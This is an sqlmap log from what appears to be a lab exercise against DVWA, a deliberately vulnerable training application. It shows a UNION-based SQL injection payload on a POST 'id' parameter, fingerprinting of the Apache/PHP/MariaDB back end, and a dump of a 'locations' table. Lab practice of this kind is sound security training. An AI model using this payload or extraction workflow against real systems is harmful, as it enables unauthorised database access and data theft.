 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qkjkq','OwrrLYQJjShawAsblGMnfwjinoWvTosCUAfAquTM'),'qpvkq')-- tVpg&Submit=Submit
---
[19:32:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.2.9
back-end DBMS: MySQL 5 (MariaDB fork)
[19:32:41] [INFO] fetching entries of column(s) 'latitude,longtitude,name' for table 'locations' in database 'dvwa'
[19:32:41] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: locations
[3 entries]
+------------+-------------+---------------------+
| latitude   | longtitude  | name                |
+------------+-------------+---------------------+
| 31.2991982 | 121.5011749 | Yi Fu Building      |
| 31.2998161 | 121.5049133 | Guanghua Building   |
| 31.2975178 | 121.4994354 | Xianghui Auditorium |
+------------+-------------+---------------------+